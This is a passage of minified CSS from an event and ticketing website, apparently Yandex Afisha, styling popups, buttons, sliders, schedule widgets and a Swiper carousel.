popup2_theme_normal_bottom{0%{margin:0;opacity:1;transform:translateY(0);visibility:visible}99%{margin:0;transform:translateY(10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_bottom_visible{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes popup2_theme_normal_top{0%{margin:0;opacity:1;transform:translateY(0);visibility:visible}99%{margin:0;transform:translateY(-10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_top_visible{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}@keyframes popup2_theme_normal_right{0%{margin:0;opacity:1;transform:translateX(0);visibility:visible}99%{margin:0;transform:translateX(10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_right_visible{0%{opacity:0;transform:translateX(10px)}to{opacity:1;transform:translateX(0)}}@keyframes popup2_theme_normal_left{0%{margin:0;opacity:1;transform:translateX(0);visibility:visible}99%{margin:0;transform:translateX(-10px)}to{margin:-9999px 0 0 -9999px;opacity:0;visibility:hidden}}@keyframes popup2_theme_normal_left_visible{0%{opacity:0;transform:translateX(-10px)}to{opacity:1;transform:translateX(0)}}.popup2_theme_normal.popup2_orientations_bottom-center,.popup2_theme_normal.popup2_orientations_bottom-left,.popup2_theme_normal.popup2_orientations_bottom-right{animation-name:popup2_theme_normal_bottom}.popup2_theme_normal.popup2_orientations_bottom-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_bottom-left.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_bottom-right.popup2_visible_yes{animation-name:popup2_theme_normal_bottom_visible}.popup2_theme_normal.popup2_orientations_top-center,.popup2_theme_normal.popup2_orientations_top-left,.popup2_theme_normal.popup2_orientations_top-right{animation-name:popup2_theme_normal_top}.popup2_theme_normal.popup2_orientations_top-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_top-left.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_top-right.popup2_visible_yes{animation-name:popup2_theme_normal_top_visible}.popup2_theme_normal.popup2_orientations_right-bottom,.popup2_theme_normal.popup2_orientations_right-center,.popup2_theme_normal.popup2_orientations_right-top{animation-name:popup2_theme_normal_right}.popup2_theme_normal.popup2_orientations_right-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_right-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_right-top.popup2_visible_yes{animation-name:popup2_theme_normal_right_visible}.popup2_theme_normal.popup2_orientations_left-bottom,.popup2_theme_normal.popup2_orientations_left-center,.popup2_theme_normal.popup2_orientations_left-top{animation-name:popup2_theme_normal_left}.popup2_theme_normal.popup2_orientations_left-bottom.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_left-center.popup2_visible_yes,.popup2_theme_normal.popup2_orientations_left-top.popup2_visible_yes{animation-name:popup2_theme_normal_left_visible}.schedule-cities__close{bottom:0;cursor:pointer;height:14px;margin:auto;position:absolute;right:20px;top:0;width:14px}.month-picker{text-align:left;text-overflow:ellipsis;white-space:nowrap}.tabs-menu{margin:0;padding:0}.arrow_theme_rating{display:inline-block;font-weight:700;padding:4px 0}.arrow_theme_rating .arrow__inner{background:#ffcd00;padding-left:10px}.arrow_theme_rating .arrow__triangle{border-left-color:#ffcd00;border-width:22px 1px 22px 10px;margin-top:-22px}.arrow_theme_rating .arrow__corner{right:1px;right:6px}.arrow_size_xl .arrow__text{font-size:30px;line-height:34px}.event-promo-video__fake-paranja_hidden_yes{display:none}.i-slider{position:relative;z-index:1;-webkit-tap-highlight-color:transparent}.i-slider.owl-hidden{opacity:0}.i-slider__nav_disabled_yes{display:none}.tags_size_l{font-size:14px;line-height:20px}.tags_theme_default{color:#00000080;font-family:YS Text,Arial,sans-serif}.button{box-sizing:border-box;display:inline-block;margin:0;overflow:visible;padding:0;position:relative;-moz-user-focus:ignore;background:none;border:0;border-radius:0;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;outline:0;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}.button_disabled_yes{pointer-events:none}.button::-moz-focus-inner{border:0;padding:0}.button{cursor:pointer}.button_disabled_yes{cursor:default}.yandex-display{font-family:YS Display,Arial,sans-serif}.modal.modal_background_yes{background-position:50% 50%;background-size:cover;overflow:hidden}.modal_background_yes:before{background:inherit;content:"";display:block;filter:blur(25px);height:110%;left:-5%;position:absolute;top:-5%;width:110%}.modal_background_yes .modal__table:before{background-color:#00000080;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.gallery-popup-item__spin{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__slider-wrapper{height:70%;position:relative}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__text-inner{display:flex;flex-direction:column-reverse;left:10%;position:relative;width:80%}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__text{color:#fff;padding-bottom:50px;position:relative;top:0}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__counter{font-size:16px;font-weight:300;letter-spacing:.8px;line-height:22px;margin:0;padding-bottom:10px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__title{font-size:30px;font-weight:500;line-height:35px;max-width:none}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__copyright{bottom:15px;left:20px}.gallery-popup-slider__slider_theme_concert .gallery-copyright{font-size:13px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow{opacity:1}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__items-wrap{left:90px;right:90px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow:after{background-color:#ffffff26;background-position:50% 50%;border-radius:25px;height:50px;margin:-25px 20px 0;transition:background-color .3s ease-out;width:50px}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow:hover:after{background-color:#fff3}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow:active:after{background-color:#ffffff40}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow_orientation_forward:after{background-image:url([data-uri])}.gallery-popup-slider__slider_theme_concert .gallery-popup-slider__arrow_orientation_backward:after{background-image:url([data-uri])}.native-scroll_control_yes .native-scroll__inner{overflow-x:hidden}.session-date{color:#9e9e9e;display:inline;font-size:14px;line-height:16px}.session-date__weekday_uppercase_yes{text-transform:uppercase}.session-date__weekday_weekend_yes{color:#ff4545}.concert-seo__text_plain_yes{white-space:pre-wrap}.events-list__loader .spin2{display:block;margin:auto}.events-list__loader{padding:40px 0}.events-list__list_adaptive_yes{display:block;margin-bottom:-28px;margin-left:-15px;margin-right:-15px}.events-list__list_adaptive_yes .event{box-sizing:border-box;display:inline-block;margin-bottom:28px;padding:0 15px;vertical-align:top}@media (min-width:1280px){.events-list__list_adaptive_yes{margin-bottom:-36px}.events-list__list_adaptive_yes .event{margin-bottom:36px}}.events-list__spin{left:50%;position:absolute;top:160px;transform:translateX(-50%);z-index:1103}.events-list__spin .spin2_view_default.spin2_tone_default.spin2_progress_yes{border-left-color:#ffdd60;border-top-color:#ffdd60}.events-list__spin .spin2_size_l{height:43px;width:43px}.grid_type_old .event-list-named__item.grid__col_size_m,.grid_type_old .popular-events__item.grid__col_size_m{width:270px}.ya-music-player__item_state_paused .ya-music-player__id{visibility:hidden}.ya-music-player__item_state_paused .ya-music-player__play{visibility:visible}.ya-music-player__item_state_paused .ya-music-player__play:after{background-image:url([data-uri])}.ya-music-player__item_state_paused .ya-music-player__title-inner:before{visibility:visible}.ya-music-player__icon-stub{position:relative}.ya-music-player__icon-stub .icon{height:50px;width:50px}.swiper__arrow_right_yes{right:0}.swiper__arrow_left_yes{left:0}.swiper__arrow_hidden_yes{display:none}.i-sticky{position:relative}.i-sticky_state_initial{position:absolute}.i-sticky_state_fixed{position:fixed;transform:translateZ(0)}.i-sticky_state_bottom{position:absolute;top:0}.icon_hint-ticket_buy{background-image:url([data-uri])}.sidebar-hint-safety__image_active_yes{opacity:1}.sidebar-hint-safety__image_type_rogue{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/597fa078972f9762af9b.svg)}.sidebar-hint-safety__image_position_left{transform:translateX(-20px)}.sidebar-hint-safety__content_active_yes{opacity:1;z-index:1}.sidebar-hint-safety__bullet_active_yes{opacity:.4}.image-placeholder.image-placeholder_big_yes{background-image:url([data-uri]);background-position:0 40%;background-repeat:no-repeat;background-size:cover;left:50%;margin:auto;transform:translateX(-740px);width:2160px}@media (min-width:1280px){.image-placeholder.image-placeholder_big_yes{transform:translateX(-600px)}}.schedule-view-toggle__icon_type_list{background:url([data-uri]) 50% 50% no-repeat}.input{display:inline-block;position:relative;width:100%}.input_disabled_yes,.input_disabled_yes .input__control{-webkit-user-select:none;user-select:none}.input_disabled_yes .input__box,.input_disabled_yes .input__control{cursor:default}.input__clear{background-position:50% 50%;background-repeat:no-repeat;margin:0;opacity:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;transition:visibility 0s linear .1s,opacity .1s ease-out;visibility:hidden;z-index:5}.input_disabled_yes .input__clear{display:none}.input_size_s .input__clear,.input_size_xs .input__clear{background-image:url([data-uri])}.input_size_m .input__clear{background-image:url([data-uri])}.schedule-cinema-controls__right_grow_yes{flex-grow:1}.schedule-grid_hover_yes .schedule-grid__row:hover{background-color:#f6f5f3}.schedule-empty-content__info_hidden_yes{display:none}.schedule-cinema-item-sessions__format{margin-bottom:12px}.schedule-cinema-item-sessions__format .schedule-format{color:#00000080;font-family:YS Text,Arial,sans-serif;font-weight:700;line-height:18px}.i-loadable-map__loader{bottom:0;color:#444;font-size:15px;height:150px;left:0;line-height:21px;margin:auto;position:absolute;right:0;text-align:center;top:0}.i-loadable-map__loader .spin2{display:block;height:100px;margin:0 auto 20px;width:100px}.i-loadable-map__loader_hidden_yes{display:none}.i-loadable-map__item-loader{background:#fffc;display:table;height:100%;position:absolute;text-align:center;top:0;transition:opacity .5s ease-out;width:100%;z-index:10}.i-loadable-map__item-loader .i-loadable-map__loader-inner{display:table-cell;vertical-align:middle}.i-loadable-map__item-loader .spin2{display:block;margin:0 auto 10px}.i-loadable-map__item-loader_hidden_yes{display:none}.content-event-emotional__popular-events_margin_top{margin-top:50px}.popup_theme_ffffff{border-color:#0000000f}.popup_theme_ffffff:before{border-radius:.1px;bottom:0;box-shadow:0 10px 20px -5px #0006;content:"";left:0;position:absolute;right:0;top:0}.popup_theme_ffffff .popup__tail:after,.popup_theme_ffffff:before{background:#fff}.popup_theme_ffffff .popup__tail{background:#0000001a;background:linear-gradient(to top right,#0000001a 50%,#0000 0)}.popup_visibility_visible{display:block}.notification{animation:notification_show .3s ease-out;margin-top:10px}.notification:first-child{margin-top:0}.notification_hidden_yes{animation:notification_hide .3s ease-out;height:0;visibility:hidden}@keyframes notification_show{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0)}}@keyframes notification_hide{0%{height:auto;opacity:1;visibility:visible}to{height:auto;opacity:0;visibility:visible}}.notification__close{cursor:pointer;position:absolute;right:10px;top:8px}.notification__close .icon_type_cross-red,.notification__close:hover .icon_type_cross-white{display:none}.notification__close:hover .icon_type_cross-red{display:inline-block}.promo-action-timer{color:#000;display:flex}.promo-action-timer-frames_size_s .promo-action-timer-frames__frame{font-size:22px;height:38px;line-height:40px}.promo-action-timer-frames_size_xs{height:38px}.promo-action-timer_size_xs .promo-action-timer__separator{height:38px;width:21px}.popup2_theme_clear{display:none}.popup2_theme_clear.popup2_visible_yes{display:block}.popup_padding_no .popup__content,.popup_padding_no.popup_has-close_yes>.popup__content{padding:0}.event-loader{background:#0006;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.modal_theme_clear{background:#32323233;display:none}.modal_theme_clear.modal_visible_yes{display:block}.modal_theme_clear .modal__content{background:#fff;margin:5px}.ya-chat-widget.up{--yandex-mssngr-widget-button-offset-bottom:116px}.tickets-warning{align-items:center;background-color:#ffdc3a;cursor:pointer;display:flex;flex-direction:row;font:13px Arial,Helvetica,sans-serif;left:0;line-height:16px;padding:0 20px;position:absolute;right:0;top:0;z-index:5000}.modal.modal_background_no .modal__content{background:#0000}.afisha-profit iframe{display:block}.schedule-date{overflow:hidden;padding-left:5px}.button2{box-sizing:border-box;display:inline-block;margin:0;overflow:visible;padding:0;-moz-user-focus:ignore;background:#0000;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}.button2_disabled_yes{pointer-events:none}.button2::-moz-focus-inner{border:0;padding:0}.button2:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.button2{cursor:pointer}.button2_disabled_yes{cursor:default}.sale-badge{background-color:#fc4300;border-radius:6px;color:#fff;font-size:14px;height:28px;line-height:28px;padding:0 13px;text-align:center}.schedule-loader{background:#fffc;bottom:0;left:0;position:absolute;right:0;top:0;z-index:10}.button2_theme_clear{border:none;color:#000;outline:none;position:relative;z-index:0}.button2_view_classic.button2_theme_clear:before{border-radius:3px}.button2_theme_clear .button2__icon,.button2_theme_clear .button2__text{opacity:.3}.button2_theme_clear.button2_checked_yes:not(.button2_disabled_yes) .button2__icon,.button2_theme_clear.button2_checked_yes:not(.button2_disabled_yes) .button2__text{opacity:.8}.utilityfocus .button2_view_classic.button2_theme_clear.button2_focused_yes:before{border:2px solid #ffdb4d}.button2_view_classic.button2_theme_clear.button2_checked_yes.button2_pressed_yes:before{background-color:initial}.button2_view_classic.button2_theme_clear.button2_disabled_yes:before{background-color:#00000014}.button2_view_classic.button2_theme_clear.button2_disabled_yes.button2_checked_yes:before{background-color:#00000026}.button2_view_classic.button2_theme_clear:before{transition:background-color .1s ease-out}.button2_theme_clear .button2__icon,.button2_theme_clear .button2__text{transition:opacity .1s ease-out}.button2_theme_clear.button2_hovered_yes .button2__icon,.button2_theme_clear.button2_hovered_yes .button2__text{opacity:.8}.utilityfocus .button2_view_classic.button2_theme_clear.button2_focused_yes:before{border:2px solid #fef339}.button2_size_s{font-size:13px;height:28px;line-height:28px}.button2_size_s .button2__text{margin:0 13px}.button2_size_s .button2__icon{width:28px}.button2_size_s .button2__icon.icon_type_arrow{width:31px}.button2_size_s .button2__icon_side_left~.button2__text{margin-left:25px}.button2_size_s .button2__icon_side_right~.button2__text{margin-right:25px}.menu{box-sizing:border-box;display:inline-block;overflow-x:hidden;overflow-y:auto;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.menu__item{white-space:nowrap}.menu_type_navigation{padding:0}.menu_type_navigation,.menu_type_navigation .menu__group{list-style:none;margin:0}.menu__item_disabled_yes,.menu_disabled_yes{cursor:default}.menu:after,.menu:before{content:"";display:block}.tabs-menu_theme_normal .tabs-menu__tab{position:relative}.tabs-menu_theme_normal .tabs-menu__tab_active_yes .link{color:#000}.tabs-menu_theme_normal .tabs-menu__tab_disabled_yes .link{color:#ddd}.tabs-menu_theme_normal.tabs-menu_layout_horiz .tabs-menu__tab_active_yes:before{background-color:#000;content:"";height:2px;left:0;position:absolute;right:0;top:0;transition:background-color .15s ease-out}.tabs-menu_theme_normal.tabs-menu_layout_horiz .tabs-menu__tab_active_yes.tabs-menu__tab_disabled_yes:before{background-color:#ddd}.pointerfocus .tabs-menu_theme_normal .tabs-menu__tab:focus{outline:none}.tabs-menu_theme_normal .tabs-menu__tab_active_yes.tabs-menu__tab_hovered_yes:before,.tabs-menu_theme_normal .tabs-menu__tab_active_yes:hover:before{background-color:#d00}.tabs-menu_layout_horiz .tabs-menu__tab{display:inline-block;margin-left:16px}.tabs-menu_layout_horiz .tabs-menu__tab_first_yes{margin-left:0}.tabs-menu_size_m{font-size:15px;line-height:36px}.radiobox{display:inline-block;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.radiobox__radio_disabled_yes{pointer-events:none}.radiobox__control,.radiobox__radio{cursor:pointer}.radiobox__radio_disabled_yes,.radiobox__radio_disabled_yes .radiobox__control{cursor:default}@media (min-width:0){.radiobox__control{opacity:0;position:absolute}}.radio-button__radio{display:inline-block;margin:0 -1px 0 0;outline:0;position:relative;text-align:center;touch-action:manipulation;-webkit-user-select:none;user-select:none;z-index:2}.radio-button__radio:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.radio-button__radio:after{bottom:1px;content:"";left:1px;position:absolute;right:1px;top:1px;z-index:-2}.radio-button__radio_side_left,.radio-button__radio_side_left:before{border-bottom-left-radius:3px;border-top-left-radius:3px}.radio-button__radio_side_right{margin-right:0}.radio-button__radio_side_right,.radio-button__radio_side_right:before{border-bottom-right-radius:3px;border-top-right-radius:3px}.radio-button__radio_side_left:after{border-bottom-left-radius:2px;border-top-left-radius:2px}.radio-button__radio_side_right:after{border-bottom-right-radius:2px;border-top-right-radius:2px;right:1px}.radio-button__radio_checked_yes:before{right:0}.radio-button__radio_checked_yes+.radio-button__radio:before{left:1px}.radio-button__radio_disabled_yes{pointer-events:none}.radio-button__radio{cursor:pointer}.radio-button__radio_disabled_yes{cursor:default}.radio-button__radio{vertical-align:top}.checkbox{border-spacing:0;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;touch-action:manipulation}.checkbox_disabled_yes{cursor:default}.kinopoisk-rating{color:#000;line-height:38px;position:relative}.kinopoisk-rating:visited{color:#000}.kinopoisk-rating_arrow_no .arrow:before{content:none}html .kinopoisk-rating.link.link_theme_normal.link_focused_yes{outline:none}.i-slider_height_yes{transition:height .5s ease-in-out}.i-slider_refresh_yes .i-slider__item-wrap{display:none}.i-slider_drag_yes .i-slider__item-wrap{-webkit-user-select:none;user-select:none}.i-slider_grab_yes{cursor:move;cursor:grab}.i-slider_disabled_yes .i-slider__arrow,.i-slider_disabled_yes .i-slider__item-wrap_cloned_yes{visibility:hidden}.text-fader_orientation_bottom.text-fader_has-more_yes .text-fader__text:after{background:url([data-uri]) repeat;left:0;width:auto}.event-concert-heading__tags{display:inline-block}.event-concert-heading__tags .tags__item:before{margin:0 6px}.button_size_m{font-size:15px;line-height:32px}.button_size_m .button__text{padding:0 15px}.button_size_m .button__icon{margin-left:-7px;margin-right:6px}.button_size_m.button_only-icon_yes .button__text{padding:0 8px}.button_size_m.button_only-icon_yes .button__icon{margin-left:0;margin-right:0}.button_size_m.button_arrow_down .button__text:after,.button_size_m.button_arrow_up .button__text:after{right:12px}.button_size_m.button_arrow_down .button__text,.button_size_m.button_arrow_up .button__text{padding-right:29px}.button_theme_action{background:#0000;color:#000;z-index:0}.button_theme_action:before{background-color:#ffdb4d;border-radius:3px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.button.button_theme_action.button_pressed_yes:before{background-color:#fc0}.button_theme_action.button_disabled_yes:before{background-color:#00000014}.button_theme_action.button_disabled_yes .button__text{opacity:.5}.button_theme_action:before{transition:background-color .1s ease-out 0s}.button_theme_action.button_hovered_yes:before{background-color:#ffd633}.utilityfocus .button_theme_action.button_focused_yes:before{animation:button-action-focus 1s linear infinite}.button_theme_action:before{background-color:#fff500}.button.button_theme_action.button_pressed_yes:before{background:#f7e504}.button_theme_action.button_hovered_yes:before{background:#f9ea00}@keyframes button-action-focus{0%,to{background-color:#f6e234}40%,60%{background-color:#ffe066}}.event-concert-description__title{font-family:YS Text,Arial,sans-serif;font-size:48px;font-weight:700;line-height:56px;margin:6px 0 0;text-overflow:ellipsis;white-space:nowrap}.i-slider_fullscreen_yes .i-slider__inner,.i-slider_fullscreen_yes .i-slider__item,.i-slider_fullscreen_yes .i-slider__stage-outer{height:100%;position:relative;width:100%}.i-slider_fullscreen_yes .i-slider__item-wrap,.i-slider_fullscreen_yes .i-slider__stage{height:100%}.promo-media-background{background-position:50% 0;background-repeat:no-repeat;background-size:cover;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}.promo-media-background_type_background,.promo-media-background_type_no-image{background:#000c}.promo-media-background-source{color:#222;font-size:13px;line-height:18px;opacity:.5}.button2_size_l{font-size:18px;height:38px;line-height:38px}.button2_size_l .button2__text{margin:0 18px}.button2_size_l .button2__icon,.button2_size_l .button2__icon.icon_type_arrow{width:38px}.button2_size_l .button2__icon_side_left~.button2__text{margin-left:35px}.button2_size_l .button2__icon_side_right~.button2__text{margin-right:35px}.widget-empty-popup{color:#000;text-align:center;width:310px}.widget-date-filter__item{cursor:pointer}.widget-date-filter__item .radio-button__text{padding:0 20px}.widget-date-filter__item.radio-button__radio_side_left,.widget-date-filter__item.radio-button__radio_side_left:after,.widget-date-filter__item.radio-button__radio_side_left:before{border-bottom-left-radius:24px;border-top-left-radius:24px}.widget-date-filter__item.radio-button__radio_side_right,.widget-date-filter__item.radio-button__radio_side_right:after,.widget-date-filter__item.radio-button__radio_side_right:before{border-bottom-right-radius:24px;border-top-right-radius:24px}.widget-date-filter__item.radio-button__radio_checked_yes .session-date{color:#af8e57}.radio-button_view_classic.radio-button_theme_yellow .widget-date-filter__item.radio-button__radio_checked_yes:before{border-color:#e0db67}.radio-button_view_classic.radio-button_theme_yellow .widget-date-filter__item.radio-button__radio_checked_yes:after{background-color:#fef339}.session-date_size_m{font-size:18px;line-height:20px}.session-date_size_m .session-date__weekday{font-size:18px;line-height:20px;text-transform:lowercase}.ya-event{margin:40px 0;max-width:960px;position:relative}.concert-registration__iframe{margin:0 auto;width:630px}.text-fader_fade_no .text-fader__text:after{display:none}.swiper-container{list-style:none;margin:0 auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{background-position:50%;background-repeat:no-repeat;background-size:27px 44px;cursor:pointer;height:44px;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23007aff' d='M0 22 22 0l2.1 2.1L4.2 22l19.9 19.9L22 44z'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23007aff' d='M27 22 5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0z'/%3E%3C/svg%3E");left:auto;right:10px}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23fff' d='M0 22 22 0l2.1 2.1L4.2 22l19.9 19.9L22 44z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath fill='%23fff' d='M27 22 5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0z'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22 22 0l2.1 2.1L4.2 22l19.9 19.9L22 44z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22 5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:#007aff;opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:#00000040;position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:#ffffff40}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:#00000040}.swiper-pagination-progressbar.swiper-pagination-black 